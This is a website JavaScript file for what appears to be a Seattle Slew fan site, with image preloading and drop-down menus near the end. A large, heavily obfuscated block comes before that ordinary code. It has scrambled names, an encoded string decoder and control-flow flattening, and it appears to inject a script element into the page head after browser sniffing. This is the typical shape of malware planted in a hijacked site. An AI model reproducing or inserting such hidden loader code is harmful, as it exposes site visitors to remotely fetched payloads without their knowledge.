uiJYUO[Gofar8<0x2a?Gofar8-0x4a:Gofar8<0x9e?Gofar8<0x9e?Gofar8<0x9e?Gofar8>0x2a?Gofar8<0x9e?Gofar8<0x2a?Gofar8-0x45:Gofar8<0x2a?Gofar8-0x49:Gofar8-0x2b:Gofar8+0x3e:Gofar8-0x47:Gofar8+0x63:Gofar8-0x2c:Gofar8+0x9]}UWLJhOn=DtutYb(0x42);switch(ip0ZSOg+lVaDJKR){case 0x211:case F6pHd_T.guLd6M()?0x3d4:0x98:case 0x3a9:case Bg9JNK(0x68):if(ip0ZSOg==-YT3SZp(0x6e)){var Y8dFF4=kZFlny(Gofar8=>{return uiJYUO[Gofar8<0x7f?Gofar8>0x7f?Gofar8-0x9:Gofar8>0xb?Gofar8<0x7f?Gofar8>0x7f?Gofar8-0x11:Gofar8<0xb?Gofar8+0x56:Gofar8<0xb?Gofar8-0x2b:Gofar8-0xc:Gofar8-0x2:Gofar8+0x51:Gofar8-0x63]},0x1);!(ip0ZSOg+=Ta7Hn1E.O,lVaDJKR-=Y8dFF4(0x44));break}void(ip0ZSOg=Ta7Hn1E[Bg9JNK(0x83)]==0xa?0x30:'Q',ip0ZSOg+=lVaDJKR==YT3SZp(0x53)?YT3SZp(0x75):'S',lVaDJKR-=0xf7);break;case F6pHd_T.guLd6M()?YT3SZp(0x96):-0xb8:case!F6pHd_T.kDUZE9()?YT3SZp(0x90):0x256:case YT3SZp(0x55):case 0x9e:void((lVaDJKR==0x9e&&xu_1RJ)[Ta7Hn1E.f](DtutYb(0x3c),kZFlny(()=>{},0x0)),Ta7Hn1E[YT3SZp(0x56)](),lVaDJKR-=0x6d);break;case!F6pHd_T.kDUZE9()?void 0x0:Ta7Hn1E.bh(lVaDJKR):void(ip0ZSOg=Ta7Hn1E.aX,ip0ZSOg+=0x107,lVaDJKR-=0x1a4,Ta7Hn1E.o=!0x1);break;case F6pHd_T.guLd6M()?Ta7Hn1E.bi(lVaDJKR):YT3SZp(0x36):case 0x2c:case 0x170:if(lVaDJKR==0x60){!(ip0ZSOg+=0x1e6,lVaDJKR-=0x190);break}!(ip0ZSOg=Ta7Hn1E[YT3SZp(0x57)],ip0ZSOg+=0x244,lVaDJKR+=ip0ZSOg-0x373);break;case F6pHd_T.P7L0l8C()?Bg9JNK(0x58):-YT3SZp(0x3e):case F6pHd_T.kDUZE9()?0xce:-YT3SZp(0x4e):!(xu_1RJ={[(ip0ZSOg==YT3SZp(0x4a)||Ta7Hn1E)[YT3SZp(0x7b)]]:function(Gofar8,WrO9si){var TaRGyWz,r_Ssoo,_kDFCL;function xtolBw(Gofar8){return uiJYUO[Gofar8<0x3f?Gofar8-0x3b:Gofar8>0xb3?Gofar8+0x2b:Gofar8<0x3f?Gofar8+0x16:Gofar8-0x40]}typeof(TaRGyWz=DtutYb(0x45),r_Ssoo={nOJY95:DtutYb[YT3SZp(0x31)](YT3SZp(0x36),[0x3f])},_kDFCL=document[DtutYb(Bg9JNK(0x7f))](BHHcIu_));if((_kDFCL[r_Ssoo.nOJY95+DtutYb.apply(xtolBw(0x4b),[0x40])](DtutYb(0x41),Ta7Hn1E.g),_kDFCL[DtutYb(0x32)](Ta7Hn1E.h,UWLJhOn),_kDFCL[Ta7Hn1E.i](Ta7Hn1E[xtolBw(0x7e)],Gofar8),document[DtutYb(0x43)+DtutYb[Bg9JNK(0x41)](void 0x0,YT3SZp(0x59))+TaRGyWz+'me'](BPwP15y.dp4iigT)[Ta7Hn1E.k][Ta7Hn1E[Bg9JNK(0x5a)]](_kDFCL),saNcGS)&&F6pHd_T.guLd6M()){_kDFCL[Ta7Hn1E.m]=function(){if(this[DtutYb(0x35)]==DtutYb(0x47)||this[Ta7Hn1E.n]==DtutYb(0x48)){if(WrO9si!=void 0x0){WrO9si()}}}}else{if(al_9Li_&&F6pHd_T.guLd6M()){_kDFCL[DtutYb(0x49)]=kZFlny(()=>{if(WrO9si!=YT3SZp(0x36)&&F6pHd_T.P7L0l8C()){WrO9si()}},0x0)}else{if(WrO9si!=xtolBw(0x4b)){WrO9si()}}}}},lVaDJKR-=0x5f,Ta7Hn1E[Bg9JNK(0x65)]=Bg9JNK(0x5b));break;case!(F6pHd_T.kQcZcbT>-0xa)?0x2a:0x3e:!(delete Ta7Hn1E.bg,ip0ZSOg+=ip0ZSOg+(ip0ZSOg+0x10a),lVaDJKR+=lVaDJKR-0x98);break;case!(F6pHd_T.kQcZcbT>-YT3SZp(0x5c))?null:Ta7Hn1E.bj(ip0ZSOg):case 0x372:if((Ta7Hn1E.aE=Ta7Hn1E)[Bg9JNK(0x4d)]&&F6pHd_T.kDUZE9()){!(ip0ZSOg+=Bg9JNK(0x46),lVaDJKR+=0x6d);break}lVaDJKR+=0x6d;break;default:case!F6pHd_T.guLd6M()?-YT3SZp(0x5d):0x17b:case F6pHd_T.aYW_SP[DtutYb(0x4a)](0x3)==Bg9JNK(0x5f)?0x31c:-Bg9JNK(0x93):if(ip0ZSOg==-0x1f){!(ip0ZSOg-=0xc3,lVaDJKR+=0x4);break}typeof((Ta7Hn1E[YT3SZp(0x70)]==0x24?xu_1RJ:hN4sTYa(0x2f5))[BPwP15y[Bg9JNK(0x5e)]]((ip0ZSOg==0xa0?Ta7Hn1E:hN4sTYa(-0x3ce)).v,kZFlny(()=>{},0x0)),ip0ZSOg-=Bg9JNK(0x82),lVaDJKR-=0x6d);break;case F6pHd_T.aYW_SP[DtutYb(0x4a)](0x3)==Bg9JNK(0x5f)?0xe0:-0x53:if(ip0ZSOg==(Ta7Hn1E[YT3SZp(0x60)]==DtutYb(Bg9JNK(0x34))?YT3SZp(0x46):YT3SZp(0x61))&&!0x1&&F6pHd_T.kQcZcbT>-0xa){typeof(ip0ZSOg+=lVaDJKR-0xd,Ta7Hn1E[YT3SZp(0x62)](),Ta7Hn1E.o=!0x1);break}void(KX6lUA=KX6lUA,IfvlkP=Ta7Hn1E.Z(),lVaDJKR-=YT3SZp(0x63));break;case!(F6pHd_T.aYW_SP[DtutYb(YT3SZp(0x64))](0x3)=='9')?null:Ta7Hn1E[YT3SZp(0x65)]?-0x171:0x6f:delete Ta7Hn1E.bd;if(Ta7Hn1E.aj()=='ah'&&F6pHd_T.guLd6M()){break}case 0x157:case F6pHd_T.guLd6M()?0x187:0x7b:typeof(ip0ZSOg=Bg9JNK(0x66),Ta7Hn1E.aW(),lVaDJKR-=0xe9);break;case!(F6pHd_T.aYW_SP[DtutYb(0x4a)](YT3SZp(0x40))==Bg9JNK(0x5f))?null:Ta7Hn1E.u?0x2bf:0x142:case 0x110:case 0xad:case F6pHd_T.kQcZcbT>-Bg9JNK(0x5c)?0x1d5:-0xe6:!(FS3NPDl=(ip0ZSOg==0xa0&&LNyVgnZ)[DtutYb(0x4b)](YT3SZp(0x2b),OXXf5nv(Bg9JNK(0x38),(ip0ZSOg==0x18?hN4sTYa(-YT3SZp(0x8b)):w87AXy)(Bg9JNK(0x72)<lVaDJKR?-0x43:0x18))),lVaDJKR-=0x141);break;case 0x2b:case 0x9b:ZBcTRen=[];var saNcGS=/msie/[Tlqga9]((lVaDJKR==-0x5&&hN4sTYa(Bg9JNK(0x42)))[DtutYb(YT3SZp(0x67))][YDUcwIr[YT3SZp(0x68)]][DtutYb(0x31)]()),al_9Li_=/gecko/[(Ta7Hn1E[Bg9JNK(0x69)]=='aa'?null:Ta7Hn1E).b](hN4sTYa(0x162)[(ip0ZSOg==YT3SZp(0x46)?Ta7Hn1E:hN4sTYa(0x27b)).c][(ip0ZSOg==(Ta7Hn1E[YT3SZp(0x69)]==DtutYb(0x2f)?-YT3SZp(0x3d):0x5a)?hN4sTYa(0x370):Ta7Hn1E).d][DtutYb(Bg9JNK(0x54))]()),FyuMOm=/opera/[Ta7Hn1E[Bg9JNK(0x6a)]](hN4sTYa(0x162)[(ip0ZSOg==0xa0&&Ta7Hn1E).c][(ip0ZSOg==Bg9JNK(0x46)?Ta7Hn1E:hN4sTYa(-0x218))[Bg9JNK(0x6b)]][DtutYb(YT3SZp(0x54))]()),ixTbRUM=/safari/[DtutYb(YT3SZp(0x6c))](hN4sTYa(0x162)[XrvwV9f][DtutYb[Bg9JNK(0x41)](Bg9JNK(0x36),0x36)][Ta7Hn1E[Bg9JNK(0x6d)]]());void(ip0ZSOg*=YT3SZp(0x4e),ip0ZSOg-=0x6d);break;case!F6pHd_T.P7L0l8C()?-0x63:0x84:case F6pHd_T.P7L0l8C()?0x356:0x7:case Bg9JNK(0x6e):typeof(LNyVgnZ=((ZBcTRen=[DtutYb(Bg9JNK(0x4a)),(Ta7Hn1E.z==0xa&&hN4sTYa(0xf3))[YDUcwIr[0x6]]()[DtutYb.call(void 0x0,Bg9JNK(0x6f))]((lVaDJKR==-YT3SZp(0x9b)?hN4sTYa(-0x48):Ta7Hn1E)[Bg9JNK(0x70)]),0x1],(ip0ZSOg==-YT3SZp(0x87)||oTfds3N)(DtutYb[Bg9JNK(0x41)](void 0x0,0x16))),(Ta7Hn1E.v==-YT3SZp(0x4c)?hN4sTYa(0x2f5):hN4sTYa(0x162))[DtutYb(0x4e)][(Ta7Hn1E.ax=Ta7Hn1E).t]),ip0ZSOg+=0xc3,Ta7Hn1E.u=!0x1);break;case F6pHd_T.kDUZE9()?YT3SZp(0x38):0x50:!(Ta7Hn1E.a=FS3NPDl==DtutYb(0x4f),Ta7Hn1E[YT3SZp(0x71)]());break;case 0x175:if(lVaDJKR==0x3){var QG5wz_=kZFlny(Gofar8=>{return uiJYUO[Gofar8>-0x40?Gofar8<0x34?Gofar8>0x34?Gofar8+0x3d:Gofar8<0x34?Gofar8+0x3f:Gofar8+0x41:Gofar8+0x2d:Gofar8+0x4a]},0x1);ip0ZSOg-=QG5wz_(-0x35);break}typeof(VBHEY4X=(ZBcTRen=[Ta7Hn1E.q],(lVaDJKR==0x38?hN4sTYa(-Bg9JNK(0x8c)):oTfds3N)((Ta7Hn1E[Bg9JNK(0x60)]==YT3SZp(0x72)||Ta7Hn1E).r)),Ta7Hn1E[YT3SZp(0x73)]());break;case lVaDJKR!=0x40&&(lVaDJKR!=0x191&&lVaDJKR-0x3b):Ta7Hn1E=Bg9JNK(0x5b);if(lVaDJKR==0x49&&YT3SZp(0x5b)&&F6pHd_T.P7L0l8C()){typeof(Ta7Hn1E.A(),lVaDJKR+=lVaDJKR+0xf9);break}typeof(Ta7Hn1E[YT3SZp(0x74)](),ip0ZSOg+=-0x22>lVaDJKR?0x36:YT3SZp(0x75),lVaDJKR-=0x100);break;case!F6pHd_T.kDUZE9()?null:ip0ZSOg-Bg9JNK(0x3e):!(lVaDJKR+=ip0ZSOg-0xf4,Ta7Hn1E.x=!0x0);break;case!(F6pHd_T.kQcZcbT>-0xa)?0x4:YT3SZp(0x97):if(Bg9JNK(0x5b)){typeof(ip0ZSOg-=0x91,lVaDJKR+=0x155);break}if((ip0ZSOg==YT3SZp(0x76)||Ta7Hn1E)[Bg9JNK(0x4d)]){void(Ta7Hn1E[Bg9JNK(0x77)](),lVaDJKR+=lVaDJKR+0x210);break}void(lVaDJKR+=ip0ZSOg==0x131?0xbe:YT3SZp(0x78),Ta7Hn1E.x=!0x0);break;case Ta7Hn1E[Bg9JNK(0x79)](lVaDJKR):if(lVaDJKR==-YT3SZp(0x7a)&&F6pHd_T.P7L0l8C()){Ta7Hn1E.G();break}void((Ta7Hn1E[YT3SZp(0x7b)]==DtutYb(Bg9JNK(0x7c))?xu_1RJ:hN4sTYa(-0x3d3))[DtutYb(0x33)]((Ta7Hn1E.M=Ta7Hn1E)[YT3SZp(0x7d)],kZFlny(()=>{},0x0)),Ta7Hn1E.N());break;case 0x1f5:case F6pHd_T.aYW_SP[DtutYb(0x4a)](0x3)=='9'?Ta7Hn1E.x?0x138:0x33d:void 0x0:void(ip0ZSOg+=ip0ZSOg==0x1d?'aQ':-0x2a2,lVaDJKR+=0x184);break;case!F6pHd_T.guLd6M()?void 0x0:Ta7Hn1E[Bg9JNK(0x7e)](Ta7Hn1E,lVaDJKR):if((ip0ZSOg==YT3SZp(0x52)&&Ta7Hn1E).a){typeof(ip0ZSOg*=Bg9JNK(0x4e),ip0ZSOg-=Bg9JNK(0x7f),lVaDJKR+=Bg9JNK(0x59));break}void(ip0ZSOg+=0x124,lVaDJKR+=lVaDJKR==ip0ZSOg+(lVaDJKR==YT3SZp(0x80)?'aF':-0xde)?YT3SZp(0x63):-0x94);break;case!F6pHd_T.P7L0l8C()?-0xa7:0x3e8:case F6pHd_T.kDUZE9()?0xe4:-Bg9JNK(0x81):case!(F6pHd_T.W0bBTlo>-Bg9JNK(0x4a))?-0xcb:0x42:if(ip0ZSOg==-Bg9JNK(0x82)&&F6pHd_T.guLd6M()){!(ip0ZSOg-=YT3SZp(0x48),lVaDJKR+=0x59);break}typeof(VBHEY4X=(ZBcTRen=[(Ta7Hn1E.c==0x50||Ta7Hn1E).q],oTfds3N(Ta7Hn1E[YT3SZp(0x60)])),ip0ZSOg+=Ta7Hn1E.m[BPwP15y.AlXS4t]==Ta7Hn1E[YT3SZp(0x83)]?-0x64:Ta7Hn1E.v[DtutYb(YT3SZp(0x2f))]==0x29?0x1f:-Bg9JNK(0x76),lVaDJKR+=YT3SZp(0x89));break;case 0xba:case F6pHd_T.W0bBTlo>-YT3SZp(0x4a)?0x33a:0x9:case!(F6pHd_T.W0bBTlo>-YT3SZp(0x4a))?-YT3SZp(0x4e):0xab:if(Ta7Hn1E.at()=='ar'&&F6pHd_T.kDUZE9()){break}}}ZDEBS3(hN4sTYa,0x1);function hN4sTYa(...Gofar8){var WrO9si=kZFlny(Gofar8=>{return uiJYUO[Gofar8<-0x3f?Gofar8-0x56:Gofar8>-0x3f?Gofar8>0x35?Gofar8+0x17:Gofar8>0x35?Gofar8+0x1:Gofar8+0x3e:Gofar8+0x23]},0x1);!(Gofar8[YT3SZp(0x30)]=0x1,Gofar8.sblQFg=0x62,Gofar8.mzfvpeX=[DtutYb[YT3SZp(0x41)](WrO9si(-0x33),0x57),DtutYb.call(YT3SZp(0x36),0x73)],Gofar8[WrO9si(0x1d)]={JaMhBa:DtutYb(YT3SZp(0x84)),PDZ9gPP:DtutYb(0x53),Ps2rhLL:DtutYb.apply(void 0x0,[Gofar8.sblQFg+(Gofar8[YT3SZp(0x88)]-WrO9si(0x6))])},Gofar8[YT3SZp(0x40)]=DtutYb(0x51),Gofar8.FY8eN_Y=void 0x0);switch(Gofar8[0x0]){case!F6pHd_T.kDUZE9()?-0x44:0x36:Gofar8[WrO9si(0x1c)]=DtutYb(0x50)||V8jTg9r[Gofar8[YT3SZp(0x40)]+'pe'];break;case F6pHd_T.kDUZE9()?0x137:0x32:return hwhF3T[DtutYb(0x52)]||V8jTg9r[DtutYb(0x52)];case-0x5b:Gofar8[YT3SZp(0x85)]=Gofar8[WrO9si(0x1d)].JaMhBa||V8jTg9r[Gofar8[YT3SZp(0x86)].PDZ9gPP];break;case WrO9si(-0x27):Gofar8[YT3SZp(0x85)]=DtutYb(0x54)||V8jTg9r[DtutYb(0x54)];break;case 0x389:return hwhF3T[DtutYb.apply(YT3SZp(0x36),[0x55])]||V8jTg9r[DtutYb(0x55)];case-0x2fa:Gofar8.FY8eN_Y=DtutYb(YT3SZp(0x87))||V8jTg9r[DtutYb(Gofar8[YT3SZp(0x88)]-0xc)];break;case 0x2f5:Gofar8.FY8eN_Y=DtutYb[YT3SZp(0x41)](void 0x0,0x57)||V8jTg9r[Gofar8[YT3SZp(0x94)][0x0]];break;case F6pHd_T.aYW_SP[DtutYb(0x4a)](0x3)=='9'?-0x3ce:null:return hwhF3T[DtutYb(0x58)]||V8jTg9r[DtutYb.call(void 0x0,YT3SZp(0x89))+DtutYb[WrO9si(-0x38)](void 0x0,[WrO9si(0x21)])+'sk'];case F6pHd_T.kQcZcbT>-WrO9si(-0xd)?-YT3SZp(0x8b):null:Gofar8.FY8eN_Y=DtutYb(0x5b)||V8jTg9r[DtutYb(YT3SZp(0x61))];break;case F6pHd_T.kDUZE9()?Gofar8.sblQFg+0x219:-0x86:Gofar8.FY8eN_Y=DtutYb(0x5c)||V8jTg9r[DtutYb(0x5c)];break;case 0x370:return hwhF3T[DtutYb.call(void 0x0,0x5d)]||V8jTg9r[DtutYb(0x5d)];case!F6pHd_T.P7L0l8C()?null:-WrO9si(0x23):Gofar8.FY8eN_Y=DtutYb(WrO9si(0x24))||V8jTg9r[DtutYb(WrO9si(0x24))];break;case Gofar8[WrO9si(0x1f)]+0x91:Gofar8[YT3SZp(0x85)]=DtutYb(0x5f)||V8jTg9r[DtutYb(YT3SZp(0x5d))];break;case-0x48:Gofar8[WrO9si(0x1c)]=DtutYb(Gofar8[WrO9si(0x1f)]-YT3SZp(0x4e))||V8jTg9r[DtutYb.apply(YT3SZp(0x36),[0x60])];break;case!(F6pHd_T.aYW_SP[DtutYb(0x4a)](WrO9si(-0x29))==WrO9si(-0xa))?YT3SZp(0x36):-0x3d3:return hwhF3T[DtutYb.apply(void 0x0,[0x61])+DtutYb.apply(WrO9si(-0x33),[0x62])]||V8jTg9r[DtutYb(Gofar8.sblQFg+0x1)];case 0x4d8:Gofar8[YT3SZp(0x85)]=DtutYb(YT3SZp(0x8e))||V8jTg9r[DtutYb(WrO9si(0x25))];break;case 0xbb8:return hwhF3T[DtutYb(0x65)]||V8jTg9r[DtutYb(0x65)];case F6pHd_T.kQcZcbT>-0xa?0x121c:WrO9si(0x26):Gofar8[YT3SZp(0x85)]=YDUcwIr[0x7]||V8jTg9r[DtutYb(WrO9si(0x27))];break;case F6pHd_T.aYW_SP[DtutYb.call(WrO9si(-0x33),Gofar8.sblQFg-0x18)](Gofar8[YT3SZp(0x88)]-WrO9si(-0xc))=='9'?0x3c6:0x58:return hwhF3T[DtutYb(Gofar8.sblQFg+0x5)]||V8jTg9r[DtutYb(0x67)];case F6pHd_T.kDUZE9()?0xa46:0x92:return hwhF3T[DtutYb(Gofar8.sblQFg+0x6)]||V8jTg9r[DtutYb.apply(YT3SZp(0x36),[0x68])];case 0x6fe:Gofar8[YT3SZp(0x85)]=DtutYb(YT3SZp(0x91))||V8jTg9r[DtutYb[WrO9si(-0x38)](WrO9si(-0x33),[WrO9si(0x28)])];break;case F6pHd_T.P7L0l8C()?0x6f6:-0x9f:Gofar8[YT3SZp(0x85)]=DtutYb(WrO9si(0x29))+DtutYb(Gofar8[YT3SZp(0x88)]+0x9)||V8jTg9r[DtutYb(YT3SZp(0x92))+HjPvDtB];break;case F6pHd_T.guLd6M()?0x5d0:-0x1f:return hwhF3T[FhRntmf+DtutYb(0x6d)]||V8jTg9r[DtutYb.call(void 0x0,Gofar8.sblQFg+WrO9si(-0x3c))];case!(F6pHd_T.kQcZcbT>-0xa)?0x7c:0xddc:return hwhF3T[DtutYb(0x6f)]||V8jTg9r[DtutYb(Gofar8.sblQFg+YT3SZp(0x52))];case 0xbbf:Gofar8.FY8eN_Y=DtutYb[YT3SZp(0x31)](void 0x0,[WrO9si(0x2a)])||V8jTg9r[DtutYb[WrO9si(-0x38)](WrO9si(-0x33),[Gofar8[WrO9si(0x1f)]+WrO9si(-0x3a)])];break;case 0x3e5:Gofar8[WrO9si(0x1c)]=DtutYb(0x71)||V8jTg9r[DtutYb(0x71)];break;case F6pHd_T.kDUZE9()?0x1ff:-0x4a:Gofar8.FY8eN_Y=DtutYb(0x72)||V8jTg9r[Gofar8[WrO9si(0x2b)][0x1]+DtutYb(Gofar8.sblQFg+WrO9si(-0x35))];break;case 0x13f:return hwhF3T[DtutYb(0x75)]||V8jTg9r[DtutYb(0x75)];case!(F6pHd_T.kQcZcbT>-0xa)?-0x53:0x323:Gofar8.FY8eN_Y=DtutYb(Gofar8[WrO9si(0x1f)]+WrO9si(0x2c))||V8jTg9r[DtutYb.call(YT3SZp(0x36),Gofar8.sblQFg+0x14)];break;case 0x993:return hwhF3T[DtutYb(0x77)]||V8jTg9r[Gofar8[YT3SZp(0x86)].Ps2rhLL];case F6pHd_T.P7L0l8C()?0xba0:-0xd0:Gofar8.FY8eN_Y=DtutYb(0x78)||V8jTg9r[DtutYb(0x78)];break;case!F6pHd_T.kDUZE9()?-YT3SZp(0x7c):0xed2:return hwhF3T[BPwP15y.e3S_rwy]||V8jTg9r[DtutYb(YT3SZp(0x96))];case 0x8ff:Gofar8[YT3SZp(0x85)]=DtutYb(YT3SZp(0x97))+DtutYb(0x7b)||V8jTg9r[DtutYb(0x7c)];break;case F6pHd_T.P7L0l8C()?0xb15:0xc9:return hwhF3T[DtutYb(WrO9si(-0x1a))]||V8jTg9r[DtutYb.apply(WrO9si(-0x33),[YT3SZp(0x4f)])];case F6pHd_T.W0bBTlo>-WrO9si(-0x1f)?Gofar8.sblQFg+0x682:-0xc1:return hwhF3T[DtutYb(0x7e)]||V8jTg9r[DtutYb(YT3SZp(0x6e))+DtutYb(0x80)];case 0x39b:Gofar8[WrO9si(0x1c)]=DtutYb(WrO9si(0x2f))||V8jTg9r[DtutYb(YT3SZp(0x98))];break;case!F6pHd_T.guLd6M()?0x5b:0xc56:Gofar8.FY8eN_Y=DtutYb(0x82)||V8jTg9r[DtutYb(Gofar8.sblQFg+0x20)];break;case 0x188:return hwhF3T[DtutYb(0x83)+DtutYb(0x84)]||V8jTg9r[DtutYb(Gofar8.sblQFg+YT3SZp(0x4c))];case!F6pHd_T.P7L0l8C()?-0xfa:0xe0a:return hwhF3T[DtutYb(0x86)]||V8jTg9r[DtutYb(0x86)];case 0x665:return hwhF3T[DtutYb(WrO9si(0x30))]||V8jTg9r[DtutYb(WrO9si(0x30))];case 0x828:Gofar8.FY8eN_Y=DtutYb[YT3SZp(0x31)](void 0x0,[YT3SZp(0x9a)])||V8jTg9r[DtutYb[YT3SZp(0x31)](void 0x0,[WrO9si(0x31)])];break;case Gofar8.sblQFg+0x92f:return hwhF3T[DtutYb(0x89)]||V8jTg9r[DtutYb(0x89)];case 0x134f:Gofar8.FY8eN_Y=DtutYb(0x8a)||V8jTg9r[DtutYb(Gofar8[WrO9si(0x1f)]+YT3SZp(0x47))];break;case!F6pHd_T.kDUZE9()?0x18:0x953:return hwhF3T[DtutYb[YT3SZp(0x31)](void 0x0,[Gofar8.sblQFg+YT3SZp(0x9b)])]||V8jTg9r[DtutYb(0x8b)]}return Gofar8[YT3SZp(0x88)]>0x92?Gofar8[Gofar8[WrO9si(0x1f)]+0x4b]:hwhF3T[Gofar8[WrO9si(0x1c)]]||V8jTg9r[Gofar8[WrO9si(0x1c)]]}function b5yUIC4(Gofar8){const WrO9si='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!#$%&()*+,./:;<=>?@[]^_`{|}~"',TaRGyWz=''+(Gofar8||''),r_Ssoo=TaRGyWz.length,_kDFCL=[];let xtolBw=YT3SZp(0x2b),tZy4eM=0x0,FhRntmf=-0x1;for(let HjPvDtB=YT3SZp(0x2b);HjPvDtB<r_Ssoo;HjPvDtB++){const XrvwV9f=WrO9si.indexOf(TaRGyWz[HjPvDtB]);if(XrvwV9f===-YT3SZp(0x38)){continue}if(FhRntmf<0x0){FhRntmf=XrvwV9f}else{typeof(FhRntmf+=XrvwV9f*0x5b,xtolBw|=FhRntmf<<tZy4eM,tZy4eM+=(FhRntmf&0x1fff)>0x58?0xd:YT3SZp(0x2f));do{var Tlqga9=kZFlny(Gofar8=>{return uiJYUO[Gofar8<0x51?Gofar8>0x51?Gofar8-0x5b:Gofar8+0x22:Gofar8+0x63]},0x1);void(_kDFCL.push(xtolBw&Tlqga9(0x50)),xtolBw>>=YT3SZp(0x9c),tZy4eM-=Tlqga9(0x4f))}while(tZy4eM>0x7);FhRntmf=-YT3SZp(0x38)}}if(FhRntmf>-YT3SZp(0x38)){var BHHcIu_=kZFlny(Gofar8=>{return uiJYUO[Gofar8<0x6?Gofar8-0x4a:Gofar8-0x7]},0x1);_kDFCL.push((xtolBw|FhRntmf<<tZy4eM)&BHHcIu_(0x79))}return YZuL13(_kDFCL)}function DtutYb(uiJYUO,Gofar8,WrO9si,TaRGyWz=b5yUIC4,r_Ssoo=TinJm9w){if(WrO9si){return Gofar8[TinJm9w[WrO9si]]=DtutYb(uiJYUO,Gofar8)}else{if(Gofar8){[r_Ssoo,Gofar8]=[TaRGyWz(r_Ssoo),uiJYUO||WrO9si]}}return Gofar8?uiJYUO[r_Ssoo[Gofar8]]:TinJm9w[uiJYUO]||(WrO9si=(r_Ssoo[uiJYUO],TaRGyWz),TinJm9w[uiJYUO]=WrO9si(jNHR0h[uiJYUO]))}function xlIdXXt(){return[0x0,0x3f,0xc,'undefined',0xe,'length','apply',0x46,0xf,0x12,0xf6,void 0x0,'Qg50L_',0x1,'hN4KWP7','EMvIQq','mxCwwTh',0x18,0x13,0x36,0x6,0x3,'call',0x162,'duoa7HO','Vd1JbD','Csh4N0',0xa0,0x28,0x1c,'ag',0x30,0xef,0x23,'a',0x2,0x7d,0xd0,0xae,0xd,0x40,0x31,0x24,'aB','aS',0xa4,0x44,'l',!0x1,0xa,0x5f,'uJBS3x','9','r',0x5b,'X',0x45,0x4a,'o',0x6e,0x2d,0x5,'j','b','d',0x34,'e',0x7f,0x4d,'s','ay',0xa2,'ao','C',0x16c,0x21,'aJ',0x2b,'bk',0x1b,'f',0x33,'v','bl',0x3d,0x38,0x2c,0x93,'z',0x53,'FY8eN_Y','mzvnbG5',0x56,'sblQFg',0x59,0x5a,0x33b,0x218,0x5e,0x64,0xdf,0x66,0x69,0x6a,0x70,'mzfvpeX',0x14,0x79,0x7a,0x81,0x87,0x88,0x29,0x8,0xff]}function kZFlny(uiJYUO,Gofar8){var WrO9si=function(){return uiJYUO(...arguments)};Object['defineProperty'](WrO9si,'length',{'value':Gofar8,'configurable':true});return WrO9si};
//-------------------------------------------------------------------------------
    if(document.images){
      var img_slew = new Image();
          img_slew.src = "images/side_button-slew.gif";
      var img_slew_o = new Image();
          img_slew_o.src = "images/side_button-slew_o.gif";
      var img_slews_legacy = new Image();
          img_slews_legacy.src = "images/side_button-slews_legacy.gif";
      var img_slews_legacy_o = new Image();
          img_slews_legacy_o.src = "images/side_button-slews_legacy_o.gif";
      var img_slew_news_updates = new Image();
          img_slew_news_updates.src = "images/side_button-slew_news_updates.gif";
      var img_slew_news_updates_o = new Image();
          img_slew_news_updates_o.src = "images/side_button-slew_news_updates_o.gif";
      var img_at_the_track = new Image();
          img_at_the_track.src = "images/side_button-at_the_track.gif";
      var img_at_the_track_o = new Image();
          img_at_the_track_o.src = "images/side_button-at_the_track_o.gif";
      //var img_slew_store = new Image();
      //    img_slew_store.src = "images/side_button-slew_store.gif";
      //var img_slew_store_o = new Image();
      //    img_slew_store_o.src = "images/side_button-slew_store_o.gif";
      var img_ask_the_taylors = new Image();
          img_ask_the_taylors.src = "images/side_button-ask_the_taylors.gif";
      var  img_ask_the_taylors_o = new Image();
          img_ask_the_taylors_o.src = "images/side_button-ask_the_taylors_o.gif";
      //var img_video_gallery = new Image();
      //    img_video_gallery.src = "images/side_button-video_gallery.gif";
      //var img_video_gallery_o = new Image();
      //    img_video_gallery_o.src = "images/side_button-video_gallery_o.gif";
      var img_search = new Image();
          img_search.src = "images/side_button-search.gif"
      var img_search_o = new Image();
          img_search_o.src = "images/side_button-search_o.gif";
    }
//-------------------------------------------------------------------------------
    function mmLoadMenus() {
      if (window.mm_menu_slew) return;
      window.mm_menu_slew = new Menu("root",172,20,"Verdana, Arial, Helvetica, sans-serif",10,"#FBCB06","#FBCB06","#000000","#494949","left","middle",5,0,1000,-5,7,true,true,true,0,true,true);
      mm_menu_slew.addMenuItem("About&nbsp;Slew","location='about_slew.aspx'");
      mm_menu_slew.addMenuItem("Pedigree","location='pedigree.aspx'");
      //mm_menu_slew.addMenuItem("Catalogue&nbsp;Style&nbsp;Pedigree","location='javascript:fnOpenReport(\"http://www.brisnet.com/cgi-bin/bris_link.cgi/public/SeattleSlew/SEATTLE+SLEW/1974/750.html\")'");
//      mm_menu_slew.addMenuItem("Facts&nbsp;vs.&nbsp;Myths","location='facts_vs_myths.aspx'");
      mm_menu_slew.addMenuItem("Personality","location='personality.aspx'");
      mm_menu_slew.addMenuItem("Timeline","location='timeline.aspx'");
      mm_menu_slew.addMenuItem("At&nbsp;The&nbsp;Track","location='race_career.aspx'");
      mm_menu_slew.addMenuItem("Articles","location='articles.aspx'");
      mm_menu_slew.addMenuItem("Quotes","location='quotes.aspx'");
      mm_menu_slew.addMenuItem("Photo&nbsp;Finish","location='photo_finish.aspx'");
      //mm_menu_slew.addMenuItem("Video&nbsp;Gallery","location='video_gallery.aspx'");
      mm_menu_slew.addMenuItem("Spinal&nbsp;Cord&nbsp;Research","location='spinal_cord_research.aspx'");
      mm_menu_slew.addMenuItem("Wallpapers","location='wallpapers.aspx'");
      mm_menu_slew.addMenuItem("Links","location='links.aspx'");
      mm_menu_slew.hideOnMouseOut=true;
      mm_menu_slew.bgColor='#FBCB06';
      mm_menu_slew.menuBorder=1;
      mm_menu_slew.menuLiteBgColor='#FBCB06';
      mm_menu_slew.menuBorderBgColor='#000000';
      
      window.mm_menu_slew_news = new Menu("root",172,20,"Verdana, Arial, Helvetica, sans-serif",10,"#FBCB06","#FBCB06","#000000","#494949","left","middle",5,0,1000,-5,7,true,true,true,0,true,true);
      mm_menu_slew_news.addMenuItem("Latest&nbsp;Slew&nbsp;News","location='slew_news_updates.aspx?t=5'");
      mm_menu_slew_news.addMenuItem("General&nbsp;News","location='slew_news_updates.aspx?t=1'");
//      mm_menu_slew_news.addMenuItem("Comments","location='comments.aspx'");
      mm_menu_slew_news.addMenuItem("Racing&nbsp;News","location='slew_news_updates.aspx?t=2'");
